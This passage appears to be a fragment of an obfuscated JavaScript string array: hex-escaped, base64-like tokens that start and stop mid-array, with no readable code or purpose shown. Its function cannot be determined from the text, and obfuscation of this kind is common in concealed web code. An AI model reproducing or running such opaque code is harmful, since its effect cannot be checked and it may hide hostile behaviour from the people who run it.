\x4d\x4f\x42\x77\x70\x54\x43\x74\x63\x4f\x64\x77\x72\x76\x44\x67\x73\x4b\x59\x77\x70\x63\x55\x44\x68\x41\x43\x4a\x79\x42\x62\x77\x34\x70\x4e\x5a\x4d\x4f\x6d','\x77\x70\x37\x44\x6e\x44\x45\x75\x5a\x67\x3d\x3d','\x49\x38\x4b\x41\x77\x35\x55\x3d','\x58\x42\x72\x43\x67\x51\x3d\x3d','\x4e\x63\x4f\x71\x64\x31\x6e\x44\x75\x6a\x39\x70\x4b\x52\x41\x3d','\x77\x34\x4a\x4f\x53\x48\x45\x4f\x65\x42\x54\x43\x71\x77\x3d\x3d','\x58\x6e\x2f\x43\x71\x46\x7a\x43\x6f\x6a\x48\x43\x70\x46\x45\x3d','\x77\x37\x6c\x30\x58\x52\x77\x3d','\x77\x34\x41\x49\x77\x70\x2f\x44\x75\x38\x4f\x33\x41\x58\x63\x67\x61\x32\x4c\x44\x6f\x33\x74\x34\x77\x72\x7a\x43\x6d\x30\x41\x43\x77\x71\x77\x71\x77\x34\x38\x63','\x49\x73\x4f\x63\x77\x35\x76\x44\x70\x73\x4f\x4a','\x48\x63\x4f\x42\x77\x72\x4d\x68\x77\x70\x38\x6c\x56\x38\x4f\x77\x77\x72\x4d\x67\x77\x72\x49\x48','\x77\x35\x33\x44\x6d\x38\x4f\x62\x47\x55\x45\x46\x48\x6c\x58\x43\x76\x73\x4f\x33\x45\x63\x4b\x30\x66\x4d\x4f\x77\x77\x36\x77\x70\x4d\x38\x4b\x2b\x66\x58\x55\x41\x77\x35\x73\x3d','\x4e\x73\x4f\x6c\x66\x30\x6e\x44\x75\x51\x3d\x3d','\x48\x63\x4b\x4e\x77\x36\x33\x44\x6a\x38\x4b\x6f\x77\x72\x54\x44\x6e\x73\x4f\x6d','\x4e\x51\x55\x4b\x45\x53\x6b\x69','\x77\x70\x66\x43\x69\x38\x4b\x6f\x77\x35\x76\x44\x75\x4d\x4b\x63\x4c\x38\x4f\x6e\x77\x71\x35\x56\x47\x63\x4f\x56\x77\x35\x54\x43\x72\x42\x70\x53\x77\x35\x4c\x43\x73\x78\x76\x44\x70\x79\x41\x41\x41\x69\x59\x3d','\x77\x37\x2f\x43\x67\x73\x4b\x4e\x77\x72\x6e\x43\x76\x51\x3d\x3d','\x55\x63\x4b\x39\x77\x6f\x6b\x68\x77\x71\x7a\x44\x6e\x4d\x4f\x6e\x77\x35\x72\x44\x76\x4d\x4b\x5a','\x43\x4d\x4f\x4f\x77\x36\x30\x3d','\x66\x53\x6f\x4a\x77\x37\x34\x63\x48\x69\x33\x44\x6f\x57\x58\x43\x68\x41\x3d\x3d','\x77\x70\x2f\x43\x6e\x38\x4b\x77\x77\x35\x48\x44\x71\x38\x4b\x55\x4e\x4d\x4f\x6d','\x50\x79\x44\x44\x71\x6e\x30\x72\x59\x63\x4b\x2b\x77\x70\x52\x73\x77\x34\x51\x53\x77\x72\x49\x3d','\x77\x36\x34\x6c\x77\x6f\x72\x44\x76\x78\x4d\x3d','\x59\x73\x4f\x51\x55\x43\x64\x44','\x77\x34\x6f\x75\x77\x35\x62\x43\x6c\x38\x4f\x32\x46\x6c\x45\x4c\x59\x6c\x7a\x44\x70\x54\x50\x44\x72\x67\x3d\x3d','\x48\x38\x4b\x44\x77\x35\x4c\x44\x6a\x73\x4b\x2f','\x45\x63\x4f\x4c\x77\x72\x6b\x7a\x77\x70\x6f\x30','\x4b\x42\x46\x6c\x4a\x73\x4b\x41','\x56\x38\x4b\x71\x77\x6f\x34\x38\x77\x72\x33\x44\x6a\x41\x3d\x3d','\x77\x35\x77\x69\x77\x34\x58\x43\x67\x73\x4f\x36\x4a\x79\x6b\x47\x64\x56\x7a\x44\x70\x43\x4c\x44\x6a\x6c\x51\x5a\x77\x70\x63\x3d','\x50\x41\x38\x46\x42\x6a\x51\x56\x41\x63\x4b\x69\x77\x34\x76\x44\x69\x73\x4f\x67\x65\x63\x4b\x63\x77\x70\x37\x44\x67\x51\x3d\x3d','\x4d\x63\x4f\x39\x77\x6f\x31\x47\x77\x34\x4a\x6d\x77\x35\x4d\x73\x43\x73\x4f\x38\x45\x73\x4b\x33\x66\x38\x4f\x32\x47\x73\x4b\x38\x61\x73\x4b\x73\x62\x52\x62\x44\x73\x73\x4b\x4a','\x77\x34\x4e\x43\x56\x47\x59\x49\x59\x46\x54\x43\x6b\x4d\x4b\x67\x54\x4d\x4f\x4d\x77\x70\x34\x6b\x77\x34\x37\x44\x75\x73\x4b\x6e\x77\x6f\x76\x44\x69\x4d\x4f\x41','\x54\x57\x4c\x43\x73\x31\x7a\x43\x76\x79\x30\x3d','\x77\x37\x44\x44\x70\x4d\x4f\x2b\x4d\x53\x6f\x2f\x4c\x6b\x58\x43\x68\x73\x4f\x45\x4b\x38\x4b\x4a','\x52\x6e\x76\x43\x72\x45\x62\x43\x72\x44\x2f\x43\x76\x6b\x33\x43\x6b\x48\x51\x42\x4b\x7a\x6a\x43\x6d\x38\x4b\x73\x77\x72\x39\x4f\x77\x71\x44\x44\x6d\x52\x6e\x44\x6c\x55\x77\x77\x77\x35\x48\x44\x69\x4d\x4f\x4d\x50\x4d\x4b\x6b\x77\x34\x77\x3d','\x4f\x69\x4c\x44\x74\x47\x30\x72','\x4a\x73\x4f\x33\x77\x70\x49\x3d','\x77\x34\x62\x43\x73\x56\x37\x44\x76\x73\x4f\x61\x58\x4d\x4f\x48\x62\x7a\x6b\x3d','\x77\x72\x62\x43\x6e\x7a\x42\x61\x77\x37\x42\x30','\x77\x35\x70\x4b\x54\x47\x73\x41\x64\x67\x37\x43\x74\x38\x4b\x62\x4a\x73\x4f\x34\x77\x72\x63\x66\x77\x37\x62\x44\x6b\x4d\x4b\x46\x77\x72\x6e\x43\x74\x63\x4f\x2f\x77\x70\x76\x43\x6a\x4d\x4f\x46\x52\x77\x37\x43\x6d\x33\x77\x53','\x57\x73\x4f\x77\x77\x70\x63\x3d','\x46\x4d\x4f\x4e\x77\x35\x6f\x35\x77\x35\x48\x44\x6d\x38\x4b\x63','\x77\x35\x6f\x6a\x56\x56\x34\x58\x55\x46\x74\x74\x77\x34\x30\x30\x77\x35\x62\x44\x6a\x73\x4b\x68\x77\x72\x49\x7a\x54\x55\x51\x3d','\x4b\x79\x2f\x44\x74\x33\x6f\x76\x59\x38\x4f\x45\x77\x6f\x74\x73\x77\x35\x4d\x3d','\x66\x73\x4f\x35\x77\x71\x76\x44\x74\x63\x4b\x79\x55\x73\x4b\x54\x77\x71\x5a\x74\x77\x6f\x34\x55\x77\x35\x77\x74\x4d\x4d\x4f\x6b\x48\x4d\x4f\x30\x77\x37\x7a\x43\x6c\x63\x4b\x4f\x4e\x46\x37\x43\x6e\x4d\x4f\x46\x77\x71\x45\x35\x77\x6f\x66\x43\x6c\x33\x66\x43\x71\x46\x50\x44\x72\x51\x55\x5a\x4d\x31\x78\x51\x4c\x47\x77\x3d','\x53\x67\x48\x43\x6a\x73\x4f\x71\x77\x70\x6f\x45\x4a\x43\x4e\x77\x77\x36\x77\x76\x77\x35\x5a\x6f','\x54\x6e\x54\x44\x72\x38\x4f\x39\x77\x71\x37\x44\x6c\x77\x3d\x3d','\x47\x38\x4f\x63\x77\x72\x45\x36\x77\x70\x59\x3d','\x77\x70\x34\x77\x77\x6f\x35\x48\x77\x36\x76\x43\x6e\x38\x4b\x67\x4b\x38\x4f\x2f\x50\x6a\x77\x55\x77\x70\x6e\x43\x6f\x33\x51\x45\x77\x71\x2f\x44\x71\x38\x4f\x52\x54\x58\x7a\x43\x68\x79\x48\x44\x6c\x4d\x4b\x6f\x77\x35\x59\x45\x77\x35\x4c\x44\x6f\x63\x4b\x74\x65\x4d\x4f\x53\x77\x34\x48\x43\x6c\x7a\x34\x76\x77\x71\x7a\x44\x73\x78\x59\x3d','\x77\x70\x70\x68\x77\x72\x67\x59\x53\x77\x3d\x3d','\x77\x37\x7a\x43\x6b\x4d\x4b\x45\x77\x72\x37\x43\x6d\x63\x4f\x61\x77\x36\x70\x33\x4f\x73\x4b\x4e\x41\x68\x54\x44\x76\x77\x3d\x3d','\x4e\x73\x4f\x67\x77\x72\x74\x4e\x77\x34\x52\x58','\x4a\x38\x4b\x4e\x47\x31\x7a\x44\x76\x77\x3d\x3d','\x77\x70\x33\x43\x75\x77\x42\x42\x65\x51\x6a\x44\x6a\x73\x4b\x64\x47\x63\x4b\x77\x54\x54\x48\x43\x6d\x63\x4b\x56\x5a\x63\x4b\x6c\x45\x4d\x4b\x72\x5a\x44\x62\x43\x67\x63\x4b\x77\x77\x37\x4c\x43\x74\x4d\x4f\x71\x62\x51\x7a\x44\x6e\x63\x4b\x68\x44\x63\x4f\x72\x77\x34\x64\x46\x77\x35\x4e\x73\x65\x73\x4b\x43\x77\x72\x42\x34','\x4e\x63\x4f\x33\x64\x6b\x37\x44\x6e\x54\x46\x69\x49\x67\x41\x42\x77\x70\x51\x65\x56\x77\x3d\x3d','\x77\x37\x6e\x44\x6e\x56\x37\x43\x75\x52\x6a\x43\x69\x67\x3d\x3d','\x65\x43\x37\x44\x69\x30\x35\x5a','\x55\x52\x50\x43\x6e\x63\x4f\x78\x77\x72\x77\x43\x4e\x53\x4a\x32\x77\x6f\x59\x2b\x77\x34\x35\x38\x77\x71\x6b\x6e\x49\x4d\x4f\x67\x77\x70\x41\x37\x4c\x4d\x4b\x39\x77\x36\x56\x6e\x44\x73\x4b\x4e\x45\x77\x38\x66\x77\x35\x70\x65\x4d\x73\x4b\x79\x77\x36\x6c\x66\x77\x70\x54\x44\x72\x78\x6e\x44\x75\x63\x4f\x62\x77\x36\x4a\x37\x77\x72\x77\x47\x5a\x38\x4f\x6e\x77\x6f\x34\x3d','\x4b\x54\x76\x44\x73\x57\x73\x36\x66\x41\x3d\x3d','\x4a\x4d\x4f\x52\x77\x34\x4c\x44\x74\x4d\x4f\x46\x61\x73\x4b\x66','\x77\x70\x66\x43\x6b\x7a\x31\x50\x77\x36\x74\x76\x77\x35\x6c\x42\x77\x6f\x68\x39\x77\x34\x72\x44\x75\x73\x4b\x32\x77\x71\x50\x44\x70\x38\x4b\x56\x4f\x4d\x4f\x6f\x77\x37\x50\x43\x6c\x78\x2f\x44\x6d\x38\x4b\x62\x41\x63\x4b\x6e','\x77\x35\x63\x73\x77\x35\x4c\x43\x6d\x38\x4f\x30\x47\x51\x73\x4d\x64\x52\x76\x44\x6f\x43\x6e\x44\x75\x30\x6f\x56','\x77\x37\x6e\x44\x6e\x56\x37\x43\x6f\x52\x6b\x3d','\x4b\x38\x4b\x65\x44\x46\x76\x44\x76\x4d\x4b\x6b\x77\x34\x76\x43\x6a\x63\x4f\x7a\x48\x38\x4b\x49\x65\x6b\x52\x38\x58\x33\x62\x44\x6f\x4d\x4b\x52\x77\x37\x42\x75\x77\x71\x76\x44\x6b\x6a\x34\x2f\x77\x34\x38\x32\x46\x33\x6e\x43\x6f\x42\x45\x3d','\x62\x79\x2f\x44\x6a\x31\x4a\x38\x77\x37\x48\x43\x69\x6a\x37\x43\x71\x46\x44\x43\x6f\x4d\x4b\x4f\x46\x41\x3d\x3d','\x77\x34\x6b\x49\x77\x70\x37\x44\x70\x38\x4f\x32\x41\x51\x3d\x3d','\x4c\x73\x4f\x6c\x5a\x56\x58\x44\x75\x7a\x64\x7a\x49\x77\x5a\x72\x77\x6f\x41\x5a\x55\x30\x4a\x49\x56\x38\x4b\x55\x77\x70\x38\x78\x77\x72\x68\x6a\x51\x58\x31\x70\x52\x48\x70\x70\x54\x63\x4f\x4a\x59\x38\x4f\x76\x77\x34\x38\x3d','\x77\x34\x46\x59\x58\x33\x41\x6d\x63\x42\x2f\x43\x74\x73\x4b\x64\x54\x4d\x4f\x70\x77\x71\x38\x4c','\x51\x73\x4b\x2b\x77\x6f\x59\x37\x77\x71\x2f\x44\x6b\x4d\x4f\x68\x77\x35\x34\x3d','\x77\x70\x78\x37\x52\x77\x30\x45\x46\x6b\x64\x32\x77\x70\x42\x6f\x77\x34\x6a\x43\x6c\x73\x4b\x78\x77\x35\x49\x6e\x48\x45\x76\x43\x6f\x38\x4f\x32\x77\x6f\x58\x43\x6f\x6a\x6f\x72\x55\x38\x4b\x75\x77\x71\x48\x43\x6f\x41\x41\x33\x77\x35\x48\x44\x67\x51\x3d\x3d','\x66\x38\x4f\x70\x77\x36\x58\x44\x67\x55\x77\x3d','\x77\x35\x34\x76\x46\x41\x3d\x3d','\x4d\x38\x4f\x78\x63\x55\x2f\x44\x71\x43\x51\x3d','\x66\x4d\x4f\x73\x77\x37\x72\x44\x67\x41\x3d\x3d','\x77\x71\x7a\x43\x6d\x7a\x4a\x49\x77\x36\x45\x3d','\x57\x46\x63\x75','\x77\x34\x34\x32\x64\x51\x3d\x3d','\x47\x63\x4f\x49\x77\x37\x78\x61\x77\x6f\x78\x6c\x61\x45\x77\x62\x77\x6f\x45\x48\x77\x35\x6a\x44\x76\x67\x3d\x3d','\x63\x43\x49\x59','\x4e\x73\x4b\x4e\x47\x51\x3d\x3d','\x48\x73\x4f\x6e\x77\x72\x63\x3d','\x53\x38\x4f\x2b\x77\x36\x59\x77\x77\x35\x76\x44\x6c\x4d\x4b\x66\x56\x53\x6a\x43\x75\x6d\x62\x44\x6c\x47\x58\x44\x75\x4d\x4f\x4a\x4f\x31\x62\x44\x76\x73\x4b\x57\x77\x37\x45\x74\x77\x71\x62\x43\x76\x79\x51\x48\x54\x38\x4b\x48\x4f\x32\x50\x43\x71\x68\x72\x44\x76\x54\x7a\x44\x68\x67\x3d\x3d','\x77\x72\x54\x43\x69\x38\x4b\x71\x77\x35\x6f\x3d','\x77\x36\x6e\x44\x6a\x6c\x48\x43\x73\x78\x50\x43\x6c\x41\x3d\x3d','\x50\x54\x4a\x38','\x77\x70\x2f\x43\x76\x78\x68\x50\x61\x67\x45\x3d','\x65\x68\x46\x67\x77\x36\x63\x39\x77\x37\x6a\x44\x76\x6a\x49\x35\x4b\x38\x4f\x43\x77\x72\x37\x43\x67\x79\x5a\x53\x62\x42\x6b\x71\x77\x34\x52\x6e\x77\x34\x48\x43\x76\x57\x70\x53\x77\x35\x5a\x59\x47\x38\x4b\x58\x77\x6f\x33\x43\x74\x63\x4b\x39\x77\x37\x72\x43\x6a\x6d\x42\x4c\x41\x48\x49\x52\x77\x36\x72\x44\x74\x67\x3d\x3d','\x56\x38\x4b\x4d\x65\x42\x51\x3d','\x65\x7a\x73\x51\x77\x37\x59\x3d','\x43\x38\x4f\x6f\x77\x6f\x34\x70','\x77\x71\x44\x43\x67\x63\x4f\x39','\x49\x73\x4f\x74\x77\x36\x62\x44\x75\x30\x78\x49\x77\x71\x6a\x44\x76\x38\x4b\x4e\x77\x35\x70\x2f','\x49\x4d\x4f\x53\x77\x36\x54\x44\x70\x38\x4f\x65\x62\x63\x4b\x43\x42\x77\x3d\x3d','\x49\x38\x4b\x58\x77\x35\x4d\x3d','\x50\x7a\x62\x44\x75\x6d\x73\x36\x66\x51\x3d\x3d','\x46\x63\x4f\x42\x77\x72\x63\x3d','\x57\x43\x6b\x73','\x77\x72\x2f\x43\x73\x38\x4f\x56','\x77\x70\x6a\x44\x6e\x63\x4f\x54\x56\x32\x4a\x73\x45\x73\x4b\x6e\x4a\x4d\x4f\x4f\x77\x34\x41\x6e\x77\x35\x44\x43\x6b\x43\x64\x71\x42\x33\x73\x73\x41\x44\x73\x70\x57\x73\x4f\x43\x77\x72\x66\x43\x73\x63\x4f\x65\x4e\x31\x33\x43\x68\x4d\x4f\x74\x45\x4d\x4f\x56\x50\x38\x4b\x69\x57\x78\x50\x44\x71\x56\x67\x74\x4c\x68\x70\x61\x65\x6c\x66\x44\x73\x52\x74\x56\x77\x34\x41\x6c\x77\x37\x67\x2b\x49\x7a\x51\x6e\x44\x4d\x4f\x6d\x49\x73\x4f\x56\x61\x4d\x4b\x5a\x44\x44\x6a\x44\x67\x55\x67\x3d','\x77\x6f\x48\x43\x6e\x46\x4d\x47\x77\x35\x5a\x62\x61\x38\x4f\x66\x41\x69\x2f\x43\x6d\x73\x4f\x4d\x77\x36\x30\x3d','\x4a\x42\x4e\x6a','\x4b\x68\x49\x48','\x77\x70\x48\x44\x6a\x42\x73\x3d','\x77\x34\x4e\x66\x77\x70\x30\x44\x54\x53\x38\x61\x4b\x57\x54\x43\x71\x78\x62\x44\x67\x4d\x4f\x69\x77\x72\x6e\x44\x6a\x6b\x68\x4d\x65\x51\x72\x43\x72\x63\x4b\x46\x77\x72\x54\x43\x68\x41\x6c\x67\x77\x71\x49\x57\x77\x72\x38\x6c\x4e\x38\x4f\x67\x77\x35\x35\x43\x77\x35\x34\x3d','\x77\x6f\x72\x44\x69\x54\x49\x36','\x77\x34\x6b\x43\x77\x6f\x2f\x44\x76\x63\x4f\x37\x41\x33\x77\x3d','\x77\x37\x66\x44\x67\x46\x67\x3d','\x5a\x38\x4f\x78\x77\x72\x50\x44\x75\x4d\x4b\x36\x52\x41\x3d\x3d','\x48\x38\x4f\x79\x77\x70\x34\x30\x58\x63\x4b\x51\x77\x35\x4d\x57','\x4c\x63\x4f\x6e\x77\x70\x38\x3d','\x58\x42\x33\x43\x68\x63\x4f\x72\x77\x72\x51\x50\x4a\x41\x3d\x3d','\x5a\x63\x4f\x32\x77\x72\x6e\x44\x75\x63\x4b\x7a\x57\x73\x4b\x4a\x77\x71\x78\x37','\x77\x6f\x76\x44\x6b\x6a\x4d\x6f\x62\x45\x64\x33','\x58\x73\x4b\x39\x77\x6f\x41\x3d','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x59\x3d','\x77\x6f\x33\x44\x6b\x7a\x34\x30\x5a\x30\x35\x48\x77\x34\x7a\x44\x75\x56\x6e\x43\x67\x46\x62\x43\x6a\x58\x62\x44\x6c\x38\x4b\x5a\x45\x43\x45\x3d','\x41\x63\x4b\x65\x44\x6c\x63\x3d','\x77\x34\x73\x6b\x4d\x63\x4b\x37\x77\x70\x6a\x43\x75\x73\x4b\x6b','\x66\x77\x49\x30\x4b\x73\x4f\x66\x77\x35\x2f\x44\x6c\x63\x4f\x59\x55\x38\x4b\x70\x77\x71\x54\x43\x6d\x43\x76\x44\x70\x63\x4b\x64','\x52\x73\x4b\x49\x65\x78\x77\x76','\x62\x48\x67\x49\x77\x6f\x77\x4f\x77\x36\x7a\x44\x6b\x77\x77\x47\x56\x73\x4b\x34\x77\x72\x6e\x44\x75\x56\x38\x32\x42\x52\x77\x38\x77\x37\x56\x46\x77\x36\x4c\x44\x6e\x41\x31\x4e\x77\x72\x67\x31\x55\x63\x4f\x4d\x77\x35\x6e\x44\x70\x73\x4f\x7a\x77\x71\x58\x43\x6f\x56\x74\x75\x48\x47\x39\x4b\x77\x72\x62\x43\x72\x38\x4f\x52\x4d\x30\x6c\x67\x47\x30\x6a\x44\x6a\x32\x37\x43\x71\x53\x5a\x48\x54\x38\x4b\x4b\x77\x36\x59\x4c\x58\x73\x4b\x2b\x77\x36\x6b\x49\x77\x71\x72\x44\x67\x4d\x4b\x50\x63\x4d\x4f\x6c','\x77\x72\x4c\x44\x6b\x38\x4b\x6c\x63\x4d\x4f\x65\x77\x34\x30\x2b\x54\x63\x4f\x39\x77\x34\x6a\x44\x68\x4d\x4b\x31\x77\x34\x6c\x33\x43\x31\x44\x43\x70\x51\x3d\x3d','\x77\x72\x4c\x44\x6a\x51\x50\x44\x69\x79\x49\x3d','\x77\x36\x72\x44\x74\x38\x4f\x68','\x4f\x67\x67\x46\x42\x42\x34\x6c\x41\x4d\x4b\x2f\x77\x37\x37\x44\x74\x77\x3d\x3d','\x77\x34\x63\x50\x77\x70\x33\x44\x76\x4d\x4f\x5a\x43\x33\x30\x78\x42\x48\x49\x3d','\x65\x54\x54\x44\x69\x31\x4a\x2b\x77\x37\x6e\x43\x69\x7a\x58\x43\x6e\x57\x41\x3d','\x53\x33\x4c\x43\x75\x31\x33\x43\x69\x69\x6f\x3d','\x62\x4d\x4f\x61\x66\x41\x3d\x3d','\x65\x63\x4f\x71\x77\x35\x6b\x3d','\x77\x71\x4c\x44\x6c\x51\x37\x44\x6b\x42\x64\x54','\x61\x48\x38\x41','\x4a\x73\x4b\x58\x47\x30\x44\x44\x6d\x73\x4b\x78','\x77\x35\x78\x78\x62\x41\x3d\x3d','\x77\x70\x63\x56\x77\x35\x63\x3d','\x77\x36\x45\x6e\x77\x71\x34\x3d','\x77\x71\x33\x44\x75\x42\x59\x3d','\x52\x68\x48\x43\x6f\x77\x3d\x3d','\x4c\x79\x76\x44\x75\x57\x6f\x50\x65\x77\x3d\x3d','\x55\x7a\x66\x43\x76\x51\x3d\x3d','\x48\x63\x4b\x4e\x77\x35\x45\x3d','\x55\x63\x4b\x36\x77\x6f\x59\x39\x77\x6f\x6a\x44\x69\x77\x3d\x3d','\x63\x38\x4f\x77\x77\x72\x7a\x44\x72\x73\x4b\x55\x52\x77\x3d\x3d','\x77\x35\x54\x44\x71\x4d\x4f\x73','\x77\x35\x30\x45\x77\x72\x51\x3d','\x4e\x38\x4f\x56\x77\x35\x62\x44\x6f\x63\x4f\x74\x63\x41\x3d\x3d','\x4a\x73\x4b\x61\x45\x41\x3d\x3d','\x77\x70\x66\x43\x69\x38\x4b\x6a','\x77\x72\x7a\x43\x72\x38\x4b\x56','\x53\x63\x4f\x44\x77\x36\x4d\x3d','\x77\x34\x34\x69\x57\x6b\x67\x35\x55\x77\x3d\x3d','\x4a\x63\x4b\x71\x62\x77\x3d\x3d','\x77\x37\x58\x44\x67\x38\x4f\x58','\x77\x35\x37\x44\x71\x6e\x51\x3d','\x77\x6f\x33\x43\x67\x4d\x4b\x4b\x48\x52\x42\x37','\x77\x34\x41\x6b\x4b\x38\x4b\x49\x77\x6f\x58\x43\x76\x77\x3d\x3d','\x55\x4d\x4f\x64\x77\x70\x77\x69\x77\x6f\x6e\x44\x69\x63\x4f\x64\x57\x6d\x33\x43\x71\x6a\x49\x3d','\x77\x36\x6a\x44\x6e\x31\x50\x43\x76\x67\x67\x3d','\x77\x70\x48\x43\x6b\x38\x4b\x62','\x77\x35\x6f\x69\x77\x34\x76\x43\x6d\x63\x4f\x36\x48\x51\x3d\x3d','\x77\x34\x64\x62\x56\x6d\x73\x54','\x77\x37\x70\x4b\x55\x77\x3d\x3d','\x46\x63\x4f\x4c\x77\x72\x34\x7a\x77\x6f\x59\x6f','\x77\x34\x76\x44\x6d\x4d\x4f\x59\x42\x68\x73\x44','\x45\x38\x4f\x55\x77\x37\x31\x65\x77\x6f\x42\x50\x53\x77\x3d\x3d','\x77\x35\x34\x2f\x57\x55\x6b\x4d\x56\x51\x3d\x3d','\x77\x72\x44\x44\x6c\x79\x73\x3d','\x77\x36\x44\x43\x6a\x63\x4b\x46\x77\x71\x6e\x43\x6f\x4d\x4f\x79\x77\x36\x6b\x3d','\x77\x6f\x42\x6c\x77\x72\x6f\x4b\x57\x69\x59\x3d','\x50\x4d\x4b\x71\x77\x36\x72\x43\x75\x41\x3d\x3d','\x4b\x63\x4b\x61\x46\x46\x58\x44\x72\x38\x4b\x74','\x4b\x4d\x4f\x66\x77\x37\x35\x2b\x77\x6f\x42\x77','\x53\x38\x4f\x6c\x52\x32\x78\x43\x77\x34\x6b\x30\x52\x33\x46\x53\x47\x6d\x72\x43\x6b\x38\x4b\x68','\x77\x36\x30\x7a\x4e\x38\x4b\x4f\x77\x6f\x67\x3d','\x42\x4d\x4b\x45\x49\x77\x6c\x71\x61\x57\x72\x44\x76\x77\x48\x44\x74\x6b\x58\x44\x75\x4d\x4b\x6f\x53\x32\x66\x43\x71\x4d\x4f\x4a\x4d\x57\x30\x57\x77\x72\x48\x43\x73\x7a\x6c\x74\x77\x71\x72\x43\x6b\x6a\x58\x43\x72\x57\x73\x2b\x64\x51\x3d\x3d','\x77\x71\x49\x73\x77\x35\x68\x43\x62\x77\x3d\x3d','\x52\x63\x4b\x58\x5a\x77\x3d\x3d','\x77\x34\x4c\x43\x6f\x4d\x4f\x7a\x4d\x4d\x4f\x37\x49\x38\x4b\x6b\x58\x63\x4b\x54\x77\x36\x31\x33\x77\x34\x4c\x43\x6b\x46\x33\x43\x69\x73\x4f\x65\x4f\x73\x4b\x31\x41\x4d\x4f\x78\x77\x72\x33\x43\x68\x4d\x4f\x6f\x77\x6f\x38\x35\x45\x73\x4f\x58\x77\x36\x67\x78\x65\x6c\x52\x6c\x42\x4d\x4f\x7a\x4c\x43\x54\x43\x68\x55\x2f\x43\x74\x44\x73\x3d','\x77\x37\x30\x70\x44\x41\x3d\x3d','\x53\x63\x4f\x63\x77\x72\x38\x3d','\x77\x71\x33\x44\x6d\x41\x48\x44\x68\x53\x4a\x50','\x77\x36\x48\x44\x71\x38\x4f\x61','\x77\x6f\x67\x45\x77\x35\x39\x41\x63\x6a\x42\x41\x54\x73\x4f\x76\x77\x34\x6b\x3d','\x77\x6f\x63\x4a\x77\x35\x42\x56\x52\x54\x63\x3d','\x4f\x52\x46\x58\x49\x73\x4b\x62\x77\x34\x72\x43\x6a\x38\x4f\x44','\x51\x30\x6e\x44\x76\x67\x3d\x3d','\x4e\x73\x4b\x39\x77\x36\x48\x44\x6a\x73\x4b\x75\x77\x72\x44\x44\x68\x73\x4f\x69','\x59\x38\x4b\x36\x77\x71\x34\x3d','\x46\x51\x66\x44\x75\x67\x3d\x3d','\x51\x56\x38\x6c\x77\x71\x38\x2f\x77\x34\x49\x3d','\x77\x34\x77\x63\x77\x6f\x63\x3d','\x42\x38\x4f\x6c\x77\x36\x55\x3d','\x59\x4d\x4f\x74\x77\x71\x37\x44\x74\x41\x3d\x3d','\x77\x37\x2f\x43\x67\x46\x49\x3d','\x77\x72\x4c\x43\x71\x41\x52\x4a\x5a\x77\x3d\x3d','\x77\x36\x4d\x31\x53\x45\x45\x52\x4e\x67\x3d\x3d','\x77\x37\x77\x73\x77\x70\x38\x3d','\x47\x4d\x4f\x5a\x77\x72\x63\x3d','\x43\x73\x4b\x6d\x77\x37\x51\x3d','\x5a\x4d\x4f\x4a\x77\x70\x77\x3d','\x41\x79\x77\x47','\x65\x63\x4f\x63\x57\x6a\x52\x66\x77\x34\x38\x3d','\x4a\x38\x4f\x6e\x77\x72\x68\x51\x77\x35\x52\x57','\x77\x70\x55\x70\x77\x34\x33\x43\x6c\x63\x4f\x32\x43\x77\x74\x65','\x77\x6f\x41\x79\x65\x41\x3d\x3d','\x45\x38\x4f\x42\x77\x72\x6b\x36','\x77\x36\x66\x44\x6d\x63\x4f\x6f','\x55\x78\x66\x43\x68\x63\x4f\x2f\x77\x71\x38\x4c','\x47\x73\x4f\x47\x77\x72\x45\x6d\x77\x72\x45\x76\x58\x63\x4f\x68\x77\x72\x38\x37','\x77\x71\x68\x68\x77\x71\x41\x49','\x77\x70\x67\x4a\x77\x34\x70\x6d\x57\x44\x4a\x42','\x62\x78\x62\x44\x70\x67\x3d\x3d','\x66\x54\x6e\x44\x6e\x6e\x52\x55\x77\x37\x76\x43\x69\x67\x3d\x3d','\x42\x67\x64\x6a','\x42\x44\x31\x63','\x77\x35\x58\x44\x69\x4d\x4b\x4f\x46\x79\x46\x6d\x41\x73\x4f\x79\x5a\x73\x4f\x47','\x44\x38\x4f\x79\x77\x72\x6f\x4d\x5a\x4d\x4b\x6d\x77\x34\x6b\x51\x46\x73\x4b\x74\x77\x35\x6f\x3d','\x54\x32\x6e\x44\x6f\x63\x4f\x34\x77\x71\x50\x44\x67\x51\x3d\x3d','\x43\x63\x4f\x35\x77\x35\x59\x3d','\x77\x6f\x37\x43\x76\x38\x4f\x65','\x77\x34\x42\x71\x53\x51\x3d\x3d','\x77\x72\x6e\x43\x6a\x38\x4f\x67\x62\x63\x4b\x59\x77\x35\x6b\x33\x48\x67\x3d\x3d','\x77\x72\x7a\x43\x72\x68\x73\x3d','\x41\x4d\x4b\x54\x77\x34\x63\x3d','\x77\x34\x6a\x43\x67\x4d\x4b\x4e','\x46\x67\x44\x44\x6c\x41\x3d\x3d','\x54\x6c\x55\x6c\x77\x72\x73\x2f\x77\x35\x6a\x44\x6f\x53\x63\x37\x63\x38\x4b\x42','\x77\x34\x67\x6b\x4a\x38\x4b\x61\x77\x70\x62\x43\x73\x4d\x4b\x6b\x77\x37\x59\x3d','\x77\x35\x76\x44\x67\x73\x4f\x55\x42\x68\x73\x44\x42\x47\x58\x43\x76\x73\x4f\x71\x43\x67\x3d\x3d','\x4d\x4d\x4f\x59\x77\x35\x58\x44\x70\x73\x4f\x4c\x59\x38\x4b\x4a\x45\x67\x3d\x3d','\x54\x6a\x77\x72','\x77\x36\x4e\x79\x59\x51\x3d\x3d','\x45\x63\x4f\x37\x77\x35\x51\x3d','\x77\x70\x6a\x44\x73\x53\x55\x3d','\x77\x37\x7a\x44\x6a\x4d\x4f\x4f\x45\x41\x3d\x3d','\x77\x72\x33\x44\x6e\x38\x4b\x37\x52\x38\x4b\x50\x77\x6f\x54\x44\x6d\x52\x54\x44\x6b\x53\x63\x77\x77\x71\x58\x43\x6a\x51\x34\x46\x77\x71\x55\x30\x77\x36\x6f\x36\x55\x73\x4f\x69\x50\x32\x77\x72\x63\x46\x48\x44\x67\x33\x31\x73\x77\x71\x4a\x71\x61\x32\x66\x44\x69\x73\x4b\x55\x63\x67\x3d\x3d','\x48\x4d\x4f\x59\x77\x71\x67\x3d','\x52\x48\x2f\x43\x74\x45\x6a\x43\x76\x7a\x59\x3d','\x46\x38\x4f\x34\x77\x70\x4d\x6d\x52\x4d\x4b\x64','\x48\x73\x4f\x6c\x77\x70\x51\x79\x52\x4d\x4b\x47','\x77\x34\x4a\x63\x66\x41\x3d\x3d','\x4f\x42\x42\x67\x4d\x38\x4b\x50\x77\x34\x72